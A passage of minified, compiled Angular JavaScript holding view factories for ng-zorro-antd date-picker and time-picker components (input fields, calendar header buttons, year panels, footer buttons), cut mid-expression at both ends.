"]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"\n                ",a.isSelected12Hours(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n              ")),l(e,1,0,e.parent.context.$implicit.value)}))}function nl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,al)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!e.component.nzHideDisabledOptions)}),null)}function ul(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,[[5,0],["use12HoursListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,nl)),n["\u0275did"](3,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.use12HoursRange)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function vl(l){return n["\u0275vid"](0,[(l()(),n["\u0275and"](0,null,null,0))],null,null)}function tl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,vl)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.nzAddOn)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-addon"))}))}function bl(l){return n["\u0275vid"](2,[n["\u0275pid"](0,v.DecimalPipe,[n.LOCALE_ID]),n["\u0275qud"](671088640,1,{nzTimeValueAccessorDirective:0}),n["\u0275qud"](671088640,2,{hourListElement:0}),n["\u0275qud"](671088640,3,{minuteListElement:0}),n["\u0275qud"](671088640,4,{secondListElement:0}),n["\u0275qud"](671088640,5,{use12HoursListElement:0}),(l()(),n["\u0275eld"](6,0,null,null,20,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](7,0,null,null,19,"div",[],[[8,"className",0],[4,"width","px"]],null,null,null,null)),(l()(),n["\u0275eld"](8,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](9,0,null,null,6,"input",[["type","text"]],[[8,"className",0],[8,"placeholder",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"blur"],[null,"input"],[null,"compositionstart"],[null,"compositionend"],[null,"keyup"]],(function(l,e,a){var u=!0,v=l.component;return"input"===e&&(u=!1!==n["\u0275nov"](l,10)._handleInput(a.target.value)&&u),"blur"===e&&(u=!1!==n["\u0275nov"](l,10).onTouched()&&u),"compositionstart"===e&&(u=!1!==n["\u0275nov"](l,10)._compositionStart()&&u),"compositionend"===e&&(u=!1!==n["\u0275nov"](l,10)._compositionEnd(a.target.value)&&u),"keyup"===e&&(u=!1!==n["\u0275nov"](l,11).keyup()&&u),"blur"===e&&(u=!1!==n["\u0275nov"](l,11).blur()&&u),"ngModelChange"===e&&(u=!1!==(v.time.value=a)&&u),"blur"===e&&(u=!1!==v.time.changed()&&u),u}),null,null)),n["\u0275did"](10,16384,null,0,i.d,[n.Renderer2,n.ElementRef,[2,i.a]],null,null),n["\u0275did"](11,16384,[[1,4]],0,s.d,[r.a,n.ElementRef],{nzTime:[0,"nzTime"]},null),n["\u0275prd"](1024,null,i.n,(function(l,e){return[l,e]}),[i.d,s.d]),n["\u0275did"](13,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),n["\u0275prd"](2048,null,i.o,null,[i.r]),n["\u0275did"](15,16384,null,0,i.p,[[4,i.o]],null,null),(l()(),n["\u0275eld"](16,0,null,null,8,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,_)),n["\u0275did"](18,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,X)),n["\u0275did"](20,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,el)),n["\u0275did"](22,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ul)),n["\u0275did"](24,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,tl)),n["\u0275did"](26,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,11,0,a.format),l(e,13,0,a.time.value),l(e,18,0,a.hourEnabled),l(e,20,0,a.minuteEnabled),l(e,22,0,a.secondEnabled),l(e,24,0,a.nzUse12Hours),l(e,26,0,a.nzAddOn)}),(function(l,e){var a=e.component;l(e,6,0,n["\u0275inlineInterpolate"](1,"",a.nzInDatePicker?a.prefixCls+"-panel":"","")),l(e,7,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-inner ",a.nzInDatePicker?a.prefixCls+"-column-"+a.enabledColumns:"",""),a.nzInDatePicker?null:56*a.enabledColumns),l(e,8,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input-wrap")),l(e,9,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input"),a.nzPlaceHolder,n["\u0275nov"](e,15).ngClassUntouched,n["\u0275nov"](e,15).ngClassTouched,n["\u0275nov"](e,15).ngClassPristine,n["\u0275nov"](e,15).ngClassDirty,n["\u0275nov"](e,15).ngClassValid,n["\u0275nov"](e,15).ngClassInvalid,n["\u0275nov"](e,15).ngClassPending),l(e,16,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-combobox"))}))}var il=a("wFw1");a.d(e,"a",(function(){return ol})),a.d(e,"b",(function(){return cl}));var ol=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function rl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"date-range-popup",[],null,[[null,"panelModeChange"],[null,"valueChange"],[null,"inputChange"],[null,"calendarChange"],[null,"resultOk"],[null,"closePicker"]],(function(l,e,a){var n=!0,u=l.component;return"panelModeChange"===e&&(n=!1!==u.nzOnPanelChange.emit(a)&&n),"valueChange"===e&&(n=!1!==u.onValueChange(a)&&n),"inputChange"===e&&(n=!1!==u.onValueChange(a,!0)&&n),"calendarChange"===e&&(n=!1!==u.onCalendarChange(a)&&n),"resultOk"===e&&(n=!1!==u.onResultOk()&&n),"closePicker"===e&&(n=!1!==u.closeOverlay()&&n),n}),ye,ee)),n["\u0275did"](1,638976,null,0,u.r,[],{isRange:[0,"isRange"],showWeek:[1,"showWeek"],locale:[2,"locale"],format:[3,"format"],placeholder:[4,"placeholder"],disabledDate:[5,"disabledDate"],disabledTime:[6,"disabledTime"],showToday:[7,"showToday"],showTime:[8,"showTime"],extraFooter:[9,"extraFooter"],ranges:[10,"ranges"],dateRender:[11,"dateRender"],popupStyle:[12,"popupStyle"],dropdownClassName:[13,"dropdownClassName"],panelMode:[14,"panelMode"],value:[15,"value"]},{panelModeChange:"panelModeChange",calendarChange:"calendarChange",valueChange:"valueChange",inputChange:"inputChange",resultOk:"resultOk",closePicker:"closePicker"})],(function(l,e){var a=e.component;l(e,1,1,[a.isRange,a.showWeek,null==a.nzLocale?null:a.nzLocale.lang,a.nzFormat,a.nzPlaceHolder,a.nzDisabledDate,a.nzDisabledTime,a.realShowToday,a.nzShowTime,a.extraFooter,a.nzRanges,a.nzDateRender,a.nzPopupStyle,a.nzDropdownClassName,a.nzMode,a.nzValue])}),null)}function cl(l){return n["\u0275vid"](2,[n["\u0275qud"](402653184,1,{picker:0}),(l()(),n["\u0275eld"](1,0,null,null,3,"nz-picker",[],null,[[null,"valueChange"],[null,"openChange"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onValueChange(a)&&n),"openChange"===e&&(n=!1!==u.onOpenChange(a)&&n),n}),Fe,Re)),n["\u0275did"](2,4767744,[[1,4]],0,u.t,[r.a,n.ChangeDetectorRef],{noAnimation:[0,"noAnimation"],isRange:[1,"isRange"],open:[2,"open"],disabled:[3,"disabled"],placeholder:[4,"placeholder"],allowClear:[5,"allowClear"],autoFocus:[6,"autoFocus"],className:[7,"className"],format:[8,"format"],size:[9,"size"],style:[10,"style"],value:[11,"value"]},{valueChange:"valueChange",openChange:"openChange"}),(l()(),n["\u0275and"](16777216,null,0,1,null,rl)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,1,[null==a.noAnimation?null:a.noAnimation.nzNoAnimation,a.isRange,a.nzOpen,a.nzDisabled,a.nzPlaceHolder,a.nzAllowClear,a.nzAutoFocus,a.nzClassName,a.nzFormat,a.nzSize,a.pickerStyle,a.nzValue]),l(e,4,0,a.realOpenState)}),null)}var dl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function sl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousYear()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousYear,""))}))}function pl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousMonth()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-month-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.previousMonth,""))}))}function fl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.onClick?l.context.$implicit.onClick():null)&&n),n}),null,null)),(l()(),n["\u0275ted"](2,null,[" "," "]))],null,(function(l,e){l(e,1,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.className,""),n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title||null,"")),l(e,2,0,e.context.$implicit.label)}))}function ml(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextMonth()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-month-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextMonth,""))}))}function hl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.nextYear()&&n),n}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-year-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.nextYear,""))}))}function gl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"decade-panel",[],null,[[null,"valueChange"]],(function(l,e,a){var n=!0;return"valueChange"===e&&(n=!1!==l.component.onChooseDecade(a)&&n),n}),Jl,Gl)),n["\u0275did"](2,573440,null,0,u.p,[],{locale:[0,"locale"],value:[1,"value"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value)}),null)}function Cl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"year-panel",[],null,[[null,"valueChange"],[null,"decadePanelShow"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onChooseYear(a)&&n),"decadePanelShow"===e&&(n=!1!==u.changePanel("decade")&&n),n}),Kl,Bl)),n["\u0275did"](2,573440,null,0,u.n,[],{locale:[0,"locale"],value:[1,"value"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange",decadePanelShow:"decadePanelShow"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value,a.disabledYear)}),null)}function Il(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,1,"month-panel",[],null,[[null,"valueChange"],[null,"yearPanelShow"]],(function(l,e,a){var n=!0,u=l.component;return"valueChange"===e&&(n=!1!==u.onChooseMonth(a)&&n),"yearPanelShow"===e&&(n=!1!==u.changePanel("year")&&n),n}),jl,Ul)),n["\u0275did"](2,49152,null,0,u.o,[],{locale:[0,"locale"],value:[1,"value"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange",yearPanelShow:"yearPanelShow"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value,a.disabledMonth)}),null)}function Tl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,20,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,11,"div",[["style","position: relative;"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,sl)),n["\u0275did"](3,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,pl)),n["\u0275did"](5,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](6,0,null,null,2,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,fl)),n["\u0275did"](8,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,ml)),n["\u0275did"](10,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,hl)),n["\u0275did"](12,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275eld"](13,0,null,null,7,null,null,null,null,null,null,null)),n["\u0275did"](14,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,gl)),n["\u0275did"](16,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Cl)),n["\u0275did"](18,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Il)),n["\u0275did"](20,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.enablePrev&&!a.showTimePicker),l(e,5,0,a.enablePrev&&!a.showTimePicker),l(e,8,0,a.yearMonthDaySelectors),l(e,10,0,a.enableNext&&!a.showTimePicker),l(e,12,0,a.enableNext&&!a.showTimePicker),l(e,14,0,a.panelMode),l(e,16,0,"decade"),l(e,18,0,"year"),l(e,20,0,"month")}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,6,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-",a.locale.monthBeforeYear?"my-select":"ym-select",""))}))}var yl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Rl(l){return n["\u0275vid"](2,[n["\u0275qud"](402653184,1,{inputRef:0}),(l()(),n["\u0275eld"](1,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,[[1,0],["inputElement",1]],null,0,"input",[],[[8,"className",0],[8,"placeholder",0],[8,"value",0]],[[null,"input"],[null,"keyup.enter"]],(function(l,e,a){var n=!0,u=l.component;return"input"===e&&(n=!1!==u.onInputKeyup(a)&&n),"keyup.enter"===e&&(n=!1!==u.onInputKeyup(a,!0)&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],null,null,null,null))],null,(function(l,e){var a=e.component;l(e,1,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input-wrap")),l(e,2,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date-input-wrap")),l(e,3,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-input ",a.invalidInputClass,""),n["\u0275inlineInterpolate"](1,"",a.placeholder||a.locale.dateSelect,""),n["\u0275inlineInterpolate"](1,"",a.toReadableInput(a.value),"")),l(e,4,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-clear-btn"),n["\u0275inlineInterpolate"](1,"",a.locale.clear,""))}))}var xl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function kl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function wl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,kl)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.rangeQuickSelector)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-footer-extra ",a.prefixCls,"-range-quick-selector"))}))}function Nl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function Ol(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Nl)),n["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[n.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(l()(),n["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,e.component.extraFooter)}),null)}function zl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,0,"span",[],[[8,"innerHTML",1]],null,null,null,null))],null,(function(l,e){l(e,1,0,e.component.extraFooter)}))}function Sl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),n["\u0275did"](2,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Ol)),n["\u0275did"](4,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,zl)),n["\u0275did"](6,278528,null,0,v.NgSwitchCase,[n.ViewContainerRef,n.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,2,0,!0),l(e,4,0,a.isTemplateRef(a.extraFooter)),l(e,6,0,a.isNonEmptyString(a.extraFooter))}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-footer-extra ",a.isRange?a.prefixCls+"-range-quick-selector":"",""))}))}function Vl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"today-button",[],null,[[null,"clickToday"]],(function(l,e,a){var n=!0;return"clickToday"===e&&(n=!1!==l.component.clickToday.emit(a)&&n),n}),Al,Yl)),n["\u0275did"](1,573440,null,0,u.m,[r.a],{locale:[0,"locale"],hasTimePicker:[1,"hasTimePicker"],disabledDate:[2,"disabledDate"]},{clickToday:"clickToday"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.hasTimePicker,a.disabledDate)}),null)}function Dl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"time-picker-button",[],null,[[null,"showTimePickerChange"]],(function(l,e,a){var n=!0;return"showTimePickerChange"===e&&(n=!1!==l.component.showTimePickerChange.emit(a)&&n),n}),Ll,Hl)),n["\u0275did"](1,49152,null,0,u.l,[],{locale:[0,"locale"],timePickerDisabled:[1,"timePickerDisabled"],showTimePicker:[2,"showTimePicker"]},{showTimePickerChange:"showTimePickerChange"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.timePickerDisabled,a.showTimePicker)}),null)}function Pl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,1,"ok-button",[],null,[[null,"clickOk"]],(function(l,e,a){var n=!0;return"clickOk"===e&&(n=!1!==l.component.clickOk.emit()&&n),n}),El,$l)),n["\u0275did"](1,49152,null,0,u.k,[],{locale:[0,"locale"],okDisabled:[1,"okDisabled"]},{clickOk:"clickOk"})],(function(l,e){var a=e.component;l(e,1,0,a.locale,a.okDisabled)}),null)}function Fl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,6,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,Vl)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Dl)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Pl)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.showToday),l(e,4,0,a.hasTimePicker),l(e,6,0,a.hasTimePicker)}),(function(l,e){l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-footer-btn"))}))}function Ml(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,6,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,wl)),n["\u0275did"](2,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Sl)),n["\u0275did"](4,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),n["\u0275and"](16777216,null,null,1,null,Fl)),n["\u0275did"](6,16384,null,0,v.NgIf,[n.ViewContainerRef,n.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,0,a.rangeQuickSelector),l(e,4,0,a.extraFooter),l(e,6,0,a.showToday||a.hasTimePicker)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](3,"",a.prefixCls,"-footer ",a.isRange?a.prefixCls+"-range-bottom":""," ",a.hasTimePicker?a.prefixCls+"-footer-show-ok":"",""))}))}var $l=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function El(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==(u.okDisabled?null:u.clickOk.emit())&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-ok-btn ",a.okDisabled?a.prefixCls+"-ok-btn-disabled":"","")),l(e,1,0,a.locale.ok)}))}var Hl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Ll(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==(u.timePickerDisabled?null:u.onClick())&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" ","\n"]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-time-picker-btn ",a.timePickerDisabled?a.prefixCls+"-time-picker-btn-disabled":"","")),l(e,1,0,a.showTimePicker?a.locale.dateSelect:a.locale.timeSelect)}))}var Yl=n["\u0275crt"]({encapsulation:2,styles:[],data:{}});function Al(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,1,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0,u=l.component;return"click"===e&&(n=!1!==(u.isDisabled?null:u.onClickToday())&&n),n}),null,null)),(l()(),n["\u0275ted"](1,null,[" ","\n"]))],null,(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](2,"",a.prefixCls,"-today-btn ",a.isDisabled?a.prefixCls+"-today-btn-disabled":"",""),n["\u0275inlineInterpolate"](1,"",a.title,"")),l(e,1,0,a.hasTimePicker?a.locale.now:a.locale.today)}))}var Bl=n["\u0275crt"]({encapsulation:2,styles:["\n      .ant-calendar-year-panel-cell-disabled .ant-calendar-year-panel-year,\n      .ant-calendar-year-panel-cell-disabled .ant-calendar-year-panel-year:hover {\n        color: rgba(0, 0, 0, 0.25);\n        background: #f5f5f5;\n        cursor: not-allowed;\n      }\n    "],data:{}});function ql(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,4,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==(l.context.$implicit.disabled?null:l.context.$implicit.onClick())&&n),n}),null,null)),n["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[n.IterableDiffers,n.KeyValueDiffers,n.ElementRef,n.Renderer2]),n["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),n["\u0275eld"](3,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](4,null,["",""]))],(function(l,e){l(e,2,0,e.context.$implicit.classMap)}),(function(l,e){var a=e.component;l(e,0,0,n["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,"")),l(e,3,0,n["\u0275inlineInterpolate"](1,"",a.prefixCls,"-year")),l(e,4,0,e.context.$implicit.content)}))}function Wl(l){return n["\u0275vid"](0,[(l()(),n["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),n["\u0275and"](16777216,null,null,1,null,ql)),n["\u0275did"](2,278528,null,0,v.NgForOf,[n.ViewContainerRef,n.TemplateRef,n.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelYear)}),null)}function Kl(l){return n["\u0275vid"](2,[(l()(),n["\u0275eld"](0,0,null,null,14,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](1,0,null,null,13,"div",[],null,null,null,null,null)),(l()(),n["\u0275eld"](2,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275eld"](3,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.previousDecade()&&n),n}),null,null)),(l()(),n["\u0275eld"](4,0,null,null,4,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var n=!0;return"click"===e&&(n=!1!==l.component.decadePanelShow.emit()&&n),n}),null,null)),(l()(),n["\u0275eld"](5,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),n["\u0275ted"](6,null,[" ","-"," 